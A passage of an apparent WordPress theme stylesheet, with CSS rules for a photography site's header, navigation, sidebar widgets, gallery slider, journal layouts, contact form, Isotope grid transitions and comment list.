#preloader span.left {width:10px;left:0;bottom:0;}


body.init #preloader {display:block;}


#image-copyright {position:fixed;top:0;left:0;display:none;z-index:10;padding:3px 8px;color:#fff;font-size:13px;white-space:nowrap;background-color:rgba(0,0,0,0.7);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;}

.password-protection {position:relative;width:100%;height:100%;}
.password-protection form {position:relative;width:30%;left:35%;top:30%;}
.password-protection form .fields {position:relative;}
.password-protection .fa-lock {font-size:150px;color:#555;width:100%;text-align:center;}
.password-protection p {width:100%;text-align:center;}
.password-protection input[type="password"] {display:block;width:100%;padding:15px;border:0;color:#525252;line-height:100%;background-color:#fff;}
.password-protection button[type="submit"] {position:absolute;top:0;right:0;line-height:100%;border:0;background-color:#000;color:#fff;padding:13px;height:44px;width:60px;}
.password-protection button[type="submit"]:hover {background-color:#555;}

#pattern-full {position:fixed;top:65px;bottom:65px;left:65px;right:65px;background:transparent url(../img/patterns/dot.png) repeat 0 0;z-index:1;opacity:0.2;}
body.bw-pattern-diagonal #pattern-full {background:transparent url(../img/patterns/diagonal.png) repeat 0 0;}
body.bw-pattern-vertical #pattern-full {background:transparent url(../img/patterns/vertical.png) repeat 0 0;}

#wrapper {width:100%;height:100%;position:absolute;top:0;left:0;z-index:-1;}

#container {width:100%;height:100%;position:absolute;top:0;left:0;}

#header {position:fixed;top:0;left:0;width:100%;height:65px;padding:0 65px;background-color:#fff;}
#header.admin-bar {top:32px;}
#header .logo {float:left;padding-right:15px;font-family:'sabadoregular', sans-serif;color:#000;font-size:40px;line-height:65px;font-weight:800;text-decoration:none;}
#header .logo img {float:left;max-width:300px;max-height:65px;}

.header-part-left {position:absolute;top:0;left:65px;width:70%;}

.header-part-right {position:absolute;top:0;right:65px;width:30%;text-align:right;font-family: 'sabadoregular', sans-serif;font-size:40px;color:#000;overflow:hidden;z-index:1;}
.header-part-right h1 {float:left;width:100%;padding-right:70px;position:relative;line-height:65px;white-space:nowrap;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:right;}
.header-part-right.nopadd h1 {padding-right:0;}
.header-part-right .circle-button {position:absolute;top:8px;right:0;}

#navigation {float:left;text-align:center;font-size:0;}
#navigation li {position:relative;display:inline-block;}
#navigation a {display:block;padding:26px 8px 26px;font-size:13px;color:#000;line-height:100%;text-decoration:none;text-transform:uppercase;}
#navigation a:after {content:"";display:block;position:absolute;top:31px;right:-1px;width:2px;height:10px;background: url(../img/sprite.png) no-repeat 0 0;}
#navigation li:last-child a:after {display:none;}

#navigation ul ul {display:none;position:absolute;top:65px;left:-50px;width:200px;text-align:left;background-color:rgba(0,0,0,0.7);}
#navigation ul ul:after {bottom:100%;left:50%;border:solid;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent transparent transparent #252525;border-bottom-color:#252525;border-width:10px 0 0 10px;margin-left:-10px;}
#navigation ul ul ul:after {display:none;}
#navigation ul ul ul {left:200px;top:0;}
#navigation ul ul li {display:block;}
#navigation ul ul a {padding:10px;font-size:13px;color:#fff;}
#navigation ul ul a:hover {background-color:#000;}
#navigation .menu-item-has-children > a {background:url(../img/arrow.png) no-repeat 185px 14px;}

#navigation p {font-size:14px;padding:22px 0;}

#navigation-mobile {display:none;}

#toggle-nav {display:none;}


#toggle-sidebar {float:right;padding:23px;color:#000;position:relative;left:0;}
#toggle-sidebar.open {left:-195px;}

#sidebar {position:fixed;width:250px;height:100%;display:block;background-color:#252525;right:-250px;z-index:1;}
#sidebar.open {right:0;}

#sidebar .mCSB_container {margin-right:10px;}
#sidebar .mCSB_dragger_bar {background-color:#fffd82;}
#sidebar .mCSB_draggerRail {opacity:0;}
#sidebar .mCSB_scrollTools .mCSB_draggerContainer {top:2px;bottom:2px;}

#sidebar ul, #sidebar ol {margin-left:35px;padding:0;padding-right:15px;list-style:none;color:#b6b6b6;}
#sidebar ul a, #sidebar ol a {color:#fff;text-decoration:none;}
#sidebar ul a:hover, #sidebar ol a:hover {color:#fffd82;}

/* widgets */
.widget {float:left;width:100%;margin:0;}
.widget-title {display:block;width:100%;padding:5px 10px 7px 15px;font-size:1.4em;color:#fffd82;clear:both;}

/* search */
.widget .search-field {width:100%;padding:15px 10px;color:#fff;background-color:#373737;border:0;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}
.widget .search-field:focus {color:#fff;}

/* recent posts */
.widget_recent_entries li {float:left;width:100%;overflow:hidden;}
.widget_recent_entries li:last-child {border-bottom:0;}
.widget_recent_entries .cont {float:left;width:250px;height:100px;padding:1px 10px 0 15px;}
.widget_recent_entries .cont a {display:block;margin:10px 0 6px;font-size:1.3em;line-height:130%;font-weight:300;white-space:nowrap;width:220px;overflow:hidden;text-overflow:ellipsis;}
.widget_recent_entries .cat {display:block;font-size:1em;color:#777;height:46px;overflow:hidden;}
.widget_recent_entries .thumbnail {float:right;width:100px;}
.widget_recent_entries .thumbnail img {display:block;width:100px;height:100px;}

.widget_recent_entries li:first-child .thumbnail {float:left;width:100%;}
.widget_recent_entries li:first-child .thumbnail img {width:100%;height:302px;}
.widget_recent_entries li:first-child .cont {width:350px;height:120px;}
.widget_recent_entries li:first-child .cont a {width:315px;}
.widget_recent_entries li:first-child .cat {height:60px;}

/* popular posts */
.popular-posts li {float:left;width:100%;border-bottom:1px solid #000;overflow:hidden;}
.popular-posts li:last-child {border-bottom:0;}
.popular-posts .position {float:left;width:50px;height:100px;text-align:center;line-height:100px;font-size:2em;font-weight:500;text-decoration:underline;}
.popular-posts .cont-holder {float:left;width:200px;height:100px;}
.popular-posts .cont {width:200px;height:100px;display:table-cell; vertical-align:middle;height:100px;}
.popular-posts .cont a {}
.popular-posts .thumbnail {float:left;width:100px;}
.popular-posts .thumbnail img {display:block;width:100px;height:100px;}

.bw-popular-widget-nav {float:left;width:100%;background-color:#000;padding:0 5px;}
.bw-popular-widget-nav a {float:left;padding:5px;color:#fff;position:relative;}
.bw-popular-widget-nav a.active:after {bottom:0;left:50%;border:solid transparent;content:"";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(255, 255, 255, 0);border-bottom-color:#fff;border-width:5px;margin-left:-5px;}
.bw-popular-widget-nav a:hover {color:#bababa;}

/* tag cloud */
.widget_tag_cloud .tagcloud {float:left;}
.widget_tag_cloud a {float:left;padding:5px 8px;background-color:#fffd82;text-decoration:none;color:#000;margin:0;border-right:1px solid #252525;border-bottom:1px solid #252525;font-size:1em!important;}
.widget_tag_cloud a:nth-child(4n) {border-right:0;}
.widget_tag_cloud a:hover {background-color:#000;color:#fff;}

/* text */
.textwidget {padding:10px 35px;color:#fff;}

/* selects */
.widget select {width:100%;padding:15px 10px;color:#000;background-color:#fff;border:0;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}

/* meta */
.widget_meta ul, .widget_rss ul {padding:10px 13px;}

/*----------------------------------------------------*/
/*	calendar
/*----------------------------------------------------*/
.widget_calendar {float:left;width:100%;}
#wp-calendar {width:100%;margin:0;}
#wp-calendar caption {text-align:right;color:#fff;font-size:1.2em;font-weight:300;text-align:center;margin-top:10px;margin-bottom:15px;}
#wp-calendar thead {}
#wp-calendar thead th {padding-bottom:10px;text-align:center;font-weight:300;}
#wp-calendar tbody {color:#aaa;}
#wp-calendar tbody td {border-top:1px solid #5f5f5f;text-align:center;padding:8px;font-weight:300;}
#wp-calendar tbody td a {color:#fffd82;text-decoration:none;}
#wp-calendar tbody td a:hover {color:#fff;}
#wp-calendar #today {color:#fffd82;}
#wp-calendar tfoot tr td {border-top:1px solid #5f5f5f;}
#wp-calendar #next {text-transform:uppercase;text-align:right;font-weight:300;padding-right:15px;padding-bottom:10px;}
#wp-calendar #prev {text-transform:uppercase;padding-top:10px;font-weight:300;padding-left:15px;padding-bottom:10px;}
#wp-calendar #next a, #wp-calendar #prev a {color:#fff;text-decoration:none;}

/* recent comments */
.widget_recent_comments ul {padding:10px 13px;}
.widget_recent_comments a {color:#f54545;}
.widget_recent_comments a:hover {color:#000;}



#categorizr {position:fixed;top:0;left:0;width:100%;height:100%;min-width:320px;}
#categorizr .nav-holder {max-height:70%;overflow:hidden;position:relative;left:85px;top:10%;overflow-y:scroll;}
#categorizr .nav {display:block;list-style:none;margin:0;position:relative;overflow-y:scroll;z-index:2;}
#categorizr .nav li {display:block;height:41px;padding:0 50px 0 10px;overflow:hidden;}
#categorizr .nav ul li {padding-left:0;}
#categorizr .nav .title {position:relative;display:inline-block;height:41px;bottom:-40px;/*font-family: 'Raleway', sans-serif;*/color:#fff;text-transform:uppercase;font-size:30px;font-weight:300;text-decoration:none;}
#categorizr .nav .title.show {bottom:0;}

#categorizr .nav .title:before {content:" ";position:absolute;bottom:0;display:block;width:0;height:1px;background-color:#fffd82;}
#categorizr .nav .title:after {content:" ";position:absolute;bottom:0;left:-10px;display:block;width:0;height:38px;padding-right:0;z-index:-1;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;}

#categorizr .nav .title.active, #categorizr .nav .title:hover {color:#fffd82;}
#categorizr .nav .title.active:before {background-color:#fffd82;}

#categorizr .nav a:hover:before, #categorizr .nav a.active:before, #categorizr.expanded .nav a:hover.active:before {width:100%;}
#categorizr .nav a:hover:after, #categorizr .nav a.active:after, #categorizr.expanded .nav a:hover.active:after {width:100%;padding-right:20px;}
#categorizr .quick-view-gallery {position:relative;bottom:0;height:auto;margin:1px 0 0 0;overflow:hidden;opacity:0;}
#categorizr .quick-view-gallery li {display:inline-block;padding-top:10px;}
#categorizr .quick-view-gallery a {float:left;position:relative;background-color:#fffd82;overflow:hidden;}
#categorizr .quick-view-gallery img {float:left;opacity:0;}
#categorizr .quick-view-gallery img.visible {opacity:1;}

#categorizr .quick-view-gallery .img {float:left;}
#categorizr .quick-view-gallery .overr {position:absolute;width:100%;height:100%;top:0;left:0;background-color:#000;opacity:0;}
#categorizr .quick-view-gallery .pluss {display:block;position:absolute;top:50%;left:50%;opacity:0;background-color:#fffd82;pointer-events:none;}
#categorizr .quick-view-gallery .pluss.horr {width:0;height:2px;margin-left:0;}
#categorizr .quick-view-gallery .pluss.verr {width:2px;height:0;margin-top:0;}

#categorizr .ctrz-button {position:relative;top:10%;left:97px;float:left;margin-top:15px;z-index:2;text-decoration:none;}
.circle-button {position:relative;display:inline-block;width:48px;height:48px;border:1px solid #fff;}
.circle-button .point {position:absolute;width:100%;height:100%;}
.circle-button .hor {position:absolute;top:22px;left:12px;display:block;width:22px;height:1px;background-color:#fff;}
.circle-button .ver {position:absolute;top:12px;left:22px;display:block;width:1px;height:22px;background-color:#fff;}
.ctrz-button strong {position:relative;top:-16px;padding-left:10px;text-transform:uppercase;color:#fff;font-weight:300;font-size:18px;}

.circle-button:hover .point, .ctrz-button:hover .point {transform:rotate(135deg);-moz-transform:rotate(135deg);-webkit-transform:rotate(135deg);}

.circle-button.black {border-color:#000;}
.circle-button.black .hor, .circle-button.black .ver {background-color:#000;}
.ctrz-button.black strong {color:#000;}

#categorizr .slider {margin:0;list-style:none;text-align:center;top:0;}
#categorizr .slider .item {position:absolute;top:65px;bottom:65px;left:65px;right:65px;background-color:#d5d5d5;overflow:hidden;z-index:0;transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);opacity:0;}
#categorizr .slider .item.black {background-color:#000;}
#categorizr .slider .item img.fit {
	position:absolute;
	bottom: 0;
    left: 0;
    margin: auto;
    max-height: 100%;
    max-width: 100%;
    position: absolute;
    right: 0;
    top: 0;
}
#categorizr .slider .item.visible {opacity:1;}
#categorizr .slider .item.zindex {z-index:1;}
#categorizr .slider .full {position:relative;}

#categorizr .auth {right:11px;bottom:11px;}


#categorizr .nav-over {position:absolute;display:block;width:100%;height:100%;background-color:#000;z-index:3;}

#categorizr.expanded .nav-holder {left:55px;top:75px;max-height:63%;}
#categorizr.expanded .nav {width:100%;overflow-y:scroll;}
#categorizr.expanded .nav li {height:115px;}
#categorizr.expanded .quick-view-gallery {opacity:1;}

#categorizr.expanded .slider .item {transform:scale(0.8);-moz-transform:scale(0.8);-webkit-transform:scale(0.8);opacity:0!important;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;}

#categorizr.expanded .nav a.active:before {width:0;}
#categorizr.expanded .nav a.active:after {width:0;padding-right:0;}

#categorizr.expanded .nav .title {color:#000;}
#categorizr.expanded .nav .title:before {background-color:#000;}

#categorizr.expanded .ctrz-button {left:65px;top:75px;}
#categorizr.expanded .circle-button {border-color:#000;}
#categorizr.expanded .circle-button .hor, #categorizr.expanded .circle-button .ver {background-color:#000;}
#categorizr.expanded .ctrz-button strong {color:#000;}
#categorizr.expanded .circle-button .ver {height:0;}

#categorizr.expanded #pattern-full {opacity:0;}

#categorizr .full-page {position:fixed;right:65px;bottom:65px;z-index:2;width:45px;height:45px;color:#fff;text-align:center;font-size:18px;line-height:100%;padding-top:13px;}
#categorizr .full-page:hover {background-color:#000;}

#categorizr .author {list-style:none;margin:0;z-index:3;position:absolute;bottom:80px;right:80px;}
#categorizr .author li, #categorizr .author a {white-space:nowrap;}
#categorizr .author li {display:none;}
#categorizr .author li a {text-decoration:none;}
#categorizr .author li a:hover {background-color:rgba(0,0,0,0.2)}
#categorizr .author li.visible {display:block;}


#rail {height:66%;position:absolute;top:17%;left:65px;right:0;overflow:hidden;}
#rail .rail-title h1 {line-height:100px;font-family: 'sabadoregular', sans-serif;font-size:70px;color:#000;}
#rail .rail-content {float:left;position:absolute;top:100px;bottom:85px;width:100%;margin:0;overflow:hidden;list-style:none;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;}
#rail .rail-content li {float:left;height:100%;opacity:0;}
#rail .rail-content li.focus {}
#rail .rail-content .item {float:left;height:100%;margin-right:20px;overflow:hidden;}
#rail .rail-content .item > a {display:inline-block;overflow:hidden;width:100%;height:100%;}
#rail .rail-content li:last-child .item {padding-right:0;}
#rail .rail-content .item img {float:left;height:100%;}
#rail img {height:100%;width:auto;}

.mobile-rail {position:absolute;bottom:15px;left:0;width:110px;height:50px;}
.mobile-rail span {float:left;width:50px;height:50px;background-color:#111;margin-right:5px;cursor:pointer;}
.mobile-rail span .fa {color:#9b9b9b;font-size:18px;padding:10px;padding:16px;line-height:100%;width:100%;text-align:center;}


#gallery {position:absolute;top:65px;bottom:65px;left:65px;right:65px;background-color:1;z-index:0;text-align:center;}
#gallery .gallery-holder {float:left;position:relative;display:block;width:100%;height:100%;background-color:#eee;overflow:hidden;}
#gallery .gallery-holder.black {background-color:#000;}
#gallery .gallery-holder img {display:inline-block;max-height:100%;max-width:100%;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;width:auto;height:auto;}
#gallery .gallery-holder img.full {max-height:none;max-width:none;}

.auth {padding:3px 7px;font-size:13px;color:#fff;z-index:2;white-space:nowrap;}
.width-auto:hover .auth {background-color:rgba(0,0,0,0.1);}
.auth.black {color:#000;}

.share-bottom {top:0;bottom:auto;height:32px;position:absolute;right:0;width:45px;cursor:pointer;}
#bw-share {opacity:0;position:absolute;bottom:35px;right:0;z-index:5;visibility:hidden;}
#bw-share.show {opacity:1;bottom:45px;visibility:visible;}
#at16p {display:none!important;}
.bw-share-content {padding:7px 5px 0 5px;width:45px;background-color:rgba(0,0,0,0.1);}
.bw-share-content a {padding-bottom:7px!important;}

#gallery.full {top:0;bottom:0;left:0;right:0;}
#gallery .full-toggle .fa {font-size:18px;}
#gallery .full-toggle.black {color:#000;}
#gallery .full-toggle:hover {background-color:rgba(0,0,0,0.1);}
#gallery .full-overlay {position:absolute;top:0;bottom:0;left:0;right:0;background-color:#000;opacity:0;z-index:1;}
#gallery .full-overlay.black {opacity:1}
body.cover #wrapper {background-color:#000;}
body.cover #gallery {top:0;bottom:0;left:0;right:0;}
body.cover #pattern-full {opacity:0;}
body.cover #gallery .gallery-holder {background-color:#000;z-index:1;}
body.cover #header, body.init #header {top:-100px;}
body.cover #footer, body.init #footer {bottom:-100px;}
body.cover .auth, body.cover .full-toggle {color:#fff!important;}


#image-buttons {position:absolute;right:0;bottom:0;z-index:5;margin:0;}
#image-buttons li {position:relative;float:left;display:inline-block;width:45px;height:45px;color:#fff;text-decoration:none;text-align:center;}
#image-buttons li.icon > a, #image-buttons li.icon > span {padding:12px;}
#image-buttons li a {color:#fff;text-decoration:none;}
#image-buttons li > a, #image-buttons li > span {float:left;padding:10px 12px;width:100%;height:44px;cursor:pointer;}
#image-buttons li.width-auto {width:auto;}

.info-content {position:absolute;bottom:-100%;left:0;width:100%;background-color:#000;color:#fff;text-align:left;padding:20px;z-index:4;}
#gallery.info .info-content {top:auto;bottom:0!important;}
.info-content a {color:#fff;text-decoration:underline;}



#gallery iframe {width:100%!important;height:100%!important;}

#gallery .post-nav {position:absolute;top:20%;width:15%;height:60%;z-index:2;}
#gallery .post-nav.nav-left {right:-65px;}
#gallery .post-nav.nav-right {left:-65px;}

#gallery .post-nav.nav-left .arrow {position:fixed;top:50%;right:30px;display:block;width:20px;height:20px;margin-top:-10px;border-top:1px solid #000;border-right:1px solid #000;}
#gallery .post-nav.nav-right .arrow {position:fixed;top:50%;left:30px;display:block;width:20px;height:20px;margin-top:-10px;border-bottom:1px solid #000;border-left:1px solid #000;}
body.cover #gallery .post-nav.nav-left .arrow {border-top:1px solid #fff;border-right:1px solid #fff;}
body.cover #gallery .post-nav.nav-right .arrow {border-bottom:1px solid #fff;border-left:1px solid #fff;}

#gallery .post-nav .thumb {width:110px;height:65px;position:fixed;top:50%;margin-top:-32px;}
#gallery .post-nav.nav-left .thumb {right:-110px;opacity:0;}
#gallery .post-nav.nav-right .thumb {left:-110px;opacity:0;}
#gallery .post-nav .thumb img {width:100%;}
.media {position:absolute;width:30px;height:30px;display:block;top:50%;left:50%;margin-left:-15px;margin-top:-15px;background: rgba(0,0,0,0.4) url(../img/sprite.png) no-repeat -289px 3px;}

#gallery .post-nav.nav-left:hover > .thumb {right:0;opacity:1;}
#gallery .post-nav.nav-right:hover > .thumb {left:0;opacity:1;}

#gallery .post-nav.nav-left:hover > .arrow {right:-50px;opacity:0;}
#gallery .post-nav.nav-right:hover > .arrow {left:-50px;opacity:0;}


#map-holder {float:left;width:100%;height:430px;padding:0;margin:20px 0;z-index:1;overflow:hidden;position:relative;}
#map-holder .map-container {display:block;width:100%;height:100%;background-color:#000;opacity:1;}

#map-holder .navigation {position:absolute;top:10px;left:10px;margin:0;list-style:none;z-index:1;opacity:1;}
#map-holder .navigation.visible {opacity:1;}
#map-holder .navigation a {display:block;width:43px;height:41px;background: #000 url(../img/sprite.png) no-repeat -205px 9px;}
#map-holder .navigation a:hover {opacity:0.8;}
#map-holder .navigation a#zoomout {background-position:-236px 9px;margin-top:1px;}

#map-summary {display:none;}
.marker-label {background-color:rgba(0,0,0,0.3);position:relative;top:130px;left:110px;width:200px;padding:15px;}

#left-part-page #map-holder {height:100%;margin:0;}
#left-part-page #map-holder .navigation {left:auto;right:10px;}
#left-part-page #map-holder .navigation a {background-color:#252525;}


.wrap {position:relative;top:65px;width:100%;}
.page-content {width:1000px;position:relative;margin:0 auto 10px auto;}
.page-title {line-height:90px;font-family:'sabadoregular', sans-serif;color:#000;}
.page-title.center {text-align:center;}
.page-subtitle {width:100%;text-align:center;line-height:25px;font-size:15px;color:#252525;}
.page-min-wrap, .page-medium-wrap, .page-wrap {margin:0 auto;position:relative;padding-bottom:65px;}
.page-min-wrap {width:500px;}
.page-medium-wrap {width:840px;padding-bottom:65px;}
.page-full-wrap {float:left;width:100%;padding:95px 65px 80px 65px;}
.page-wrap {width:1000px;}
.page-space {padding:65px 0;}
.overflow {overflow:hidden;}
.top-65 {margin-top:65px;margin-bottom:65px;}
.white {background-color:#fff;}


.contact {float:left;width:100%;margin:20px auto;padding-bottom:65px;text-align:center;}
.contact input, .contact textarea {width:100%;padding:10px;margin-bottom:15px;background-color:#fff;border:2px solid #dfdfdf;color:#000;font-size:14px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;}
.contact input[type="text"] {float:left;width:48.75%;}
.contact input[type="text"]:first-of-type {margin-right:2.5%;}
.contact input.error, .contact textarea.error {border:2px solid #ff7777;background-color:#ff7777;color:#fff;}
.contact textarea {resize:none;}
.contact input[type="submit"] {display:inline-block;width:auto;background-color:#000;color:#fff;border:0;display:inline-block;padding:12px 30px;}
.contact .captcha-number {float:left;width:48.75%;margin-right:2.5%;}
.contact .success {display:none;float:left;width:100%;padding:10px;color:#5fb963;background-color:#b9ffbc;margin-bottom:14px;}
.page-min-wrap .social {left:0;}
.ajaxed {position:relative;}
.ajax-preloader {position:absolute;bottom:25px;left:0;display:none;}


#journal-list {float:left;width:100%;height:auto;padding:65px;padding-bottom:150px;}
#journal-list ul {float:left;width:100%;margin:0;list-style:none;}
#journal-list li {float:left;width:16.6666%;}
#journal-list a {float:left;width:100%;position:relative;}
#journal-list a.title {color:#000;text-decoration:none;font-size:18px;font-weight:500;margin-bottom:12px;}
#journal-list li .item {float:left;width:100%;height:520px;position:relative;opacity:0;top:250px;background-color:#fff;border-right:1px solid #f3f3f3;border-top:1px solid #f3f3f3;}
#journal-list li .item:hover {background-color:#000;color:#fff;}
#journal-list li .item:hover a {color:#fff;}
#journal-list li .item:hover:after {opacity:1;}
#journal-list li .item:after {opacity:0;bottom:-15px;right:0;border:solid;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:#000 #000 transparent transparent;border-bottom-color:#000;border-width:15px 0 0 15px;margin-left:-15px;z-index:1;}
#journal-list .item .img {float:left;width:100%;padding:5%;}
#journal-list .item .img img {float:left;width:100%;}
#journal-list .info {float:left;width:100%;padding:0 5%;}
#journal-list .title {float:left;width:100%;}
#journal-list .date {color:#808080;font-size:12px;position:absolute;bottom:15px;left:15px;}


#journal-classic {float:left;width:100%;padding:65px 0 120px 0;}
#journal-classic ul {float:left;list-style:none;margin:0;padding-bottom:65px;}
#journal-classic .img {float:left;width:100%;}
#journal-classic .item {float:left;width:100%;position:relative;text-align:center;padding-bottom:50px;}
#journal-classic .item iframe {float:left;width:100%;height:500px;}
#journal-classic .page-title {float:left;width:100%;text-align:center;font-size:50px;color:#000;text-decoration:none;line-height:50px;margin:20px 0 0 0;}
#journal-classic .page-title:hover {opacity:0.5;}
#journal-classic .border {display:inline-block;width:25%;height:1px;background-color:#000;}
#journal-classic .info {float:left;width:100%;margin:8px 0 20px 0;text-align:center;font-size:15px;}
#journal-classic .info a {color:#000;text-decoration:none;}
#journal-classic .info a:hover {text-decoration:underline;}
#journal-classic .post-gallery {float:left;}
#journal-classic .excerpt {float:left;width:100%;color:#000;font-weight:500;font-size:18px;margin-top:30px;}
#journal-classic .the-content {float:left;width:100%;color:#000;font-weight:500;font-size:15px;margin-top:30px;text-align:left;}
#journal-classic .comment-form input[type="text"] {width:31.93%;}
#journal-classic .nav-links {float:left;width:100%;padding-bottom:120px;}


#post {width:100%;height:100%;padding:65px;}
#post .image-full {position:relative;float:left;width:50%;height:100%;overflow:hidden;}
#post .image-full iframe {position:relative;width:100%;height:100%;}
#post #pattern-full {position:absolute;top:0;bottom:0;left:0;right:0;}
#post .right {float:left;width:50%;padding:10px 0 5px 17px;height:100%;}
#post .page-title {text-align:left;font-size:60px;line-height:55px;margin:20px 0;}
#post .scroll-content {overflow:hidden;}
#post .scroll-content a {color:#6d6d6d;text-decoration:none;}
#post .scroll-content a:hover {color:#000;text-decoration:underline;}

#post .info {position:absolute;bottom:5px;padding:0 5px;right:10px;text-align:center;font-size:14px;color:#fff;z-index:1;background-color:rgba(0,0,0,0.3);}
#post .info ul {list-style:none;display:inline-block;margin:0 0 0 5px;}
#post .info a {color:#fff;text-decoration:none;}
#post .info a:hover {text-decoration:underline;}


#post-classic {float:left;width:100%;padding:65px 0;}
#post-classic img {float:left;width:100%;}

blockquote {padding:10px;padding-left:20px;margin:25px 0;border-left:5px solid #eee;font-style:italic;}
.quote-author {width:100%;}
.post-categories li {display:inline-block;}



#left-part-page {float:left;padding:65px;width:100%;height:100%;position:absolute;}
#left-part-page .image {position:relative;float:left;width:50%;height:100%;overflow:hidden;}
#left-part-page .image img {}
#left-part-page .right-content {float:left;width:50%;height:100%;padding:10px 17px;padding-right:12px;}
#left-part-page .right-content .page-title {width:100%;margin-bottom:10px;}



/* isotope */
.isotope.white {background-color:#fff;}
.isotope.padding {padding:20px 0 20px 18px;}
.isotope-holder {float:left;width:100%;padding:65px 40px 65px 65px;}
.isotope .isotope-item {float:left;width:20%;height:159px;margin:0;}
.isotope.element-space .isotope-item {margin: 0 0 8px 0;}
.isotope.element-big-space .isotope-item {margin: 0 0 24px 0;}
.isotope .isotope-item .element {float:left;width:100%;height:100%;opacity:0;}

.isotope .isotope-item .over, .rail-content .over, .item .over {position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;background-color:#000;}
.isotope .isotope-item .plus, .rail-content .plus, .item .plus {display:block;position:absolute;top:50%;left:50%;opacity:0;background-color:#fffd82;pointer-events:none;}
.isotope .isotope-item .plus.hor, .rail-content .plus.hor, .item .plus.hor {width:0;height:2px;margin-left:0;}
.isotope .isotope-item .plus.ver, .rail-content .plus.ver, .item .plus.ver {width:2px;height:0;margin-top:0;}

.isotope .isotope-item img {display:block;width:100%;}
.isotope .item-h2 {height:600px;}
.isotope.isotope-mixed .item-h2 {height:auto!important;}
.isotope .item-h3 {height:auto;}
.isotope .item-w2 {width:40%;}

/* isotope blog */
.isotope.blog {background-color:transparent;padding:7px 4px;}
.isotope.blog .isotope-item .element {float:left;width:100%;height:100%;background-color:#fff;}
.isotope.blog .post-type {float:left;width:100%;text-align:center;padding-top:15px;}

.isotope .box {float:left;width:100%;padding:10px;text-align:center;font-size:14px;line-height:120%;}
.isotope .box .title a {font-size:15px;font-weight:500;color:#000;text-decoration:none;}
.isotope .box span {color:#808080;font-style:italic;}
.isotope .box span a {color:#000;text-decoration:none;}
.isotope .box .author {color:#808080;font-style:italic;}
.isotope .post-gallery {background-color:#eee;}
.isotope .post-gallery-item {float:left;}
.isotope .post-gallery-item img {float:left;display:none;}

.owl-pagination {position:absolute;bottom:0;}
.owl-buttons {position:absolute;bottom:0;right:5px;}

/* post item gallery pagination */
.owl-theme .owl-controls .owl-page {display:inline-block;}
.owl-theme .owl-controls .owl-page span {display:block;width:10px;height:10px;margin:5px 7px;background:#fff;filter:Alpha(Opacity=50);opacity:0.5;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}
.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {filter:Alpha(Opacity=100);opacity: 1;}

.owl-theme .owl-buttons div {display:inline-block;width:40px;height:40px;background:transparent url(../img/sprite.png) no-repeat;}
.owl-theme .owl-buttons .owl-prev {background-position:-107px 8px;}
.owl-theme .owl-buttons .owl-next {background-position:-68px 8px;}


/* cover */
#cover {position:relative;top:32%;z-index:3;}
#cover .cover-center {width:100%;opacity:0;text-align:center;height:82px;line-height:80px;}
#cover .cover-center.visible {opacity:1;}
#cover .cover-center span {display:inline-block;padding:5px;font-size:70px;color:#000;font-weight:400;font-family:'sabadoregular';text-transform:uppercase;}

#cover .cover-top, #cover .cover-bottom {font-size:30px;opacity:0;position:relative;}
#cover .cover-top {bottom:-50px;}
#cover .cover-bottom {top:-50px;}

#cover .border-top, #cover .border-bottom {display:inline-block;content:" ";position:relative;width:0;height:1px;background-color:#000;}
#cover .border-top {top:0;}
#cover .border-bottom {bottom:0;}



#page-404 {width:100%;text-align:center;position:relative;top:30%;}
#page-404.search {top:35%;}
#page-404 .title {font-family:'sabadoregular', sans-serif;color:#000;font-size:140px;line-height:120px;}
#page-404 .subtitle {font-family:'sabadoregular', sans-serif;color:#000;font-size:30px;line-height:45px;padding-bottom:11px;}
#page-404 .search-field {padding:10px;background-color:#fff;color:#000;border:0;width:40%;}
#page-404 .search-submit {display:inline-block;width:45px;height:45px;position:relative;top:4px;border:0;background:transparent url(../img/sprite.png) no-repeat -147px 8px;text-indent:-9999px;}



/* isotope transitions */
.isotope.transition,
.isotope.transition .isotope-item {
  /* change duration value to whatever you like */
  -webkit-transition-duration: 0.8s;
     -moz-transition-duration: 0.8s;
      -ms-transition-duration: 0.8s;
       -o-transition-duration: 0.8s;
          transition-duration: 0.8s;
}

.isotope.transition {
  -webkit-transition-property: height, width;
     -moz-transition-property: height, width;
      -ms-transition-property: height, width;
       -o-transition-property: height, width;
          transition-property: height, width;
}

.isotope.transition .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
     -moz-transition-property:    -moz-transform, opacity;
      -ms-transition-property:     -ms-transform, opacity;
       -o-transition-property:      -o-transform, opacity;
          transition-property:         transform, opacity;
}

/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
     -moz-transition-duration: 0s;
      -ms-transition-duration: 0s;
       -o-transition-duration: 0s;
          transition-duration: 0s;
}
.isotope.transition .isotope-item {
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration: 0.8s;
	transition-duration: 0.8s;
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property: -moz-transform, opacity;
	transition-property: transform, opacity;
}


/*----------------------------------------------------*/
/*	comments
/*----------------------------------------------------*/
ol.comment-list {list-style:none;margin:0 0 1em;padding:0;text-indent:0;list-style:none;}
ol.comment-list li.comment { padding-bottom:10px; }
ol.comment-list li.comment div.vcard cite.fn {font-style:none;}
ol.comment-list li.comment div.vcard img.avatar {float:left;margin-right:10px;}
ol.comment-list li.comment div.comment-meta {font-size:9px;}
ol.comment-list li.comment div.comment-meta a {color:#ccc;}
ol.comment-list li.comment p {font-size:1em;margin:0 0 1em;}
